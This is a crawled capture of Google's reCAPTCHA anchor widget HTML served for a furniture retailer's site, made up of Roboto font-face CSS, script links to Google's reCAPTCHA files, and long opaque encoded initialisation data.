Knw5NuXMO/Z1Q5YMKyKcKcJMKvLFQOPcKxwoIMN3nChsKlHcO/wpUvwocVOC55wpxgwqrDtsOjd8KHw45Lw6jCucK2w5LDtlYKBcKlwoPDggzDjMOLw7pMwo1dwovDjsO3w6rCvms5w7Zgw4Zjw4jCmETDullKW1hQF8KPwoA/QsOgw6vDlW3DqcKbw7hiSsOdeivCksK5BicSTgYPwr5mwrFScl7DjcOGfkDDqMOac2siwqowA8KVw47CmHvCvlTCjQjDgMKZwpvDvMK7TcKdEHjDsXgSw6hodcK5w40iw7MRJsOEAjrDkcK3ZsK/w5HDj8KMZBA5JsKxwrDDgEd+wqvCuFrDg8OQFMOHUCvDpwLDg3bDug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcWYGcpAAAAAKBXv3VtORKbQvvClt8uQ9pkyOFW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jcblfurnishing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B5MpeYBUK5H/U7f1kXNhNYqiMvMuEypVCaSrA4k21iM\\u003d\x22,1,0,null,1,1769153847296,0,0,[75],null,[13,45,108,173,86],\x22RC-pjpUSVsaF6LG9w\x22,null,null,null,null,null,\x220dAFcWeA7B99F8XGnlm1nNz6_ILDUqL3up9yKlkQ8t9suwldoSIkLCa3D5vae-_VjxtlhHJUouDr5FxCtoCLxjUPmyDTtGb7XpXw\x22,1769236647472]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldov5QfAAAAAAWVyqUL5Yak2xv4IKosG_ecqnrt&co=aHR0cHM6Ly9qY2JsZnVybmlzaGluZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2sd7w2u5bd34
body_size: 49276
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hTdk70d1DA5BtqAiDKMufQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hTdk70d1DA5BtqAiDKMufQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hTdk70d1DA5BtqAiDKMufQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DvMOfYMKww5HDjAV/VWDCsGkewp9Uw7HClW9MUAhjwonCujsSRWwlAcOEJ8Onw5k2w47DhgjDnExVw7/Dvg83w4XCizsEPcO1wpVCw4DDpcO0w5zCosKrD8Oqw4fDnEMfw5Fxw5B8DsK/HsKAwpANdMOTwooJwpQBSMO2w4Y4Fz3DucOOwp8Xw6YiTMKwG8OIwrrCssOiWR1Dcj/CuQ3CnTbDnMK2WMO9wp7CvcO1BAIMNw/[base64]/[base64]/DucO0eVBDdR9QwolBw5NTIMKWesKYXzsIIgrDqMKGRS0zwoE/w6t0HMOxekM8wp/DlzxAw4bCu2JUwr3CqsKTZDJmT2ckDx0VwqDDkMO+wrZNwpjDiUbDusKyJMKXGWnDj8KOXcKAwobCiBHCr8OKQ8KJZn/CqRjDqsOsJBDCsDvDs8KcVcKtJ3YVflZtHGnCgMKAw78wwqVBBBFrw5/CkcKKw4bDj8Kgw4PCgh8ZOcOBHD3DgAZNw6vCgcOPa8OTwqfDqS7Dn8KRwqRDH8KlwqfDjcOdeSgoa8KUw6/ChWkYbU1Qw4zDgsKow6cIcRHCm8Kvw6nDn8KcwrXCihEWw6tow5bDnQzDvMOdWG9FKX8Fw6t9J8Oow75cRV/[base64]/CiyHDtMKvCHlZwrtFEH/[base64]/CkQwEFGZBwrbDhlDCoGrCnmtZJkBXw6TCmkzDo8O0w4wrw5l1ZyR/w6xtSTxpFcOSw48Xw6sAw4phwrXCv8Kew4rCu0XDuAXCocOVc2tiHSHCgMO3w7zCskrDkD4MTCjDiMOVXMOPw6tEYsKKw6/[base64]/CpzXCg35bw4jCk8KVw4Fiw7/[base64]/DpMOLScKGwr4zwrbDtQPDpyJWGgVrFlXDgMOYKGfDvMKWDMK1K014GcK2w4RUbcK2w4RXw7vCsz3CicKzeEvCpjDDiVjDocKYw5FdccKpworDlcOiGcO1w7vDv8OUwqN2wp/DmcOBHg8Yw6HDukQ0XyHCisOhO8ORFCshaMKxPcKBY2U2w6gtERDCgj3DjX/Cv8OZB8OoBMK9w5JGXWpRw51yPcOXaSwIXRTCgcOAw5EFPExswo1NwpTDnTvDhcOew5bDll0WEzsZS28fw4JDwqN7w64jJ8O9ccOkS8Ogc34IFyHCmUM2UcOCeDgFwqDCgg1jwozDi0/CtXbDusKjwrjCuMODB8OuSsO1Hm3DtlTClcOow6nCkcKeBADCr8OYHsKgw4LDgDjDrsKfUMOoOHJfVAUDMcKLwovCpHPCpsOJUcKkw4LChTjDnsOUwpYZwooow6JIJcKONRLDlMKtw73CrcO0w5kSw5EIMh/DrVMhWcKZwrbCsz/DisO8f8KhWcKxw7tQw5vDsznDkW5gRsKDe8OlJBRqPsK3V8OAwrAhN8OdRnTDrMKdw63DtMONcjzDrxQ9XMKAKkDDi8ONw5Exw6VtPzg2RsK7LsKEw6nCvsKRw6LCk8Ojw7HClnTDrcKkw6VcByXCo0/CscKbL8Ojw4rDs1R7w4XDrm8LwprCtXDDpFY7G8O6w5EbwrF9woDCoMOtwpDDoi1/fz/CsMOFZERvR8KFw6o9Em/[base64]/[base64]/[base64]/[base64]/w5vDpSrDp8K7wqzDilJLBsO1wpE9wr4gw75UwpEKw6luwotBWHo4BcKmf8Kww5duT8Khwp7DlsKUwrHDtMKjBMKNKgbDl8KbXTIACsO4fBjDkcKXSsOtMjxmBsOWD1cxwprDnGQEEMO9wqM1w7zCr8OSwpbCl8KVwpjCqBfDlgbCp8KvewAhaRY6wo/[base64]/Cuz4SPU/Dpl3CsMK0wrnDknfDgk8eeiwlLsKswo8owqXDhMKqw7HDkVvCvRUkwq8EPcKew6bDnsK1w6bChRxwwrJ8M8K0wpfChcK6Rlwiw4MkEMOUJcKgw6onOBzDiGhOw77Cm8KXVU0jSEzCgsKWBsOxwojDisK4OsK/w4QrL8K2TDfDrwbDi8KVTsOxw7zCjMKfwrdzTD0uwrxQfW3DocO0w7ttKCfDvR/Do8KIwqlecm8uw6PCvT4EwoAHJynDoMOYw6DCgklLw6U+wpnCgD/[base64]/Dp8KvwrnDgMOVZ00PF8Ogw6IdwonDpUt5YC91wpYMw7cBIV1yd8OYw7lzR3nCjV3ClD8aworCjsO7w6AIw77CmgxMw4LCvcKtecO7SUoTaXsOw5/[base64]/CqcKHMMKCw7DCu0fCmMKWwq0wwoPDsTR2XBBVcsOFwohBwozCtMKeV8ONwpDCqsKYwoXCqcOHBSI8GMK4DsK7VSAkEF3CjnBTwpE9TUnDu8KIU8OwEcKrw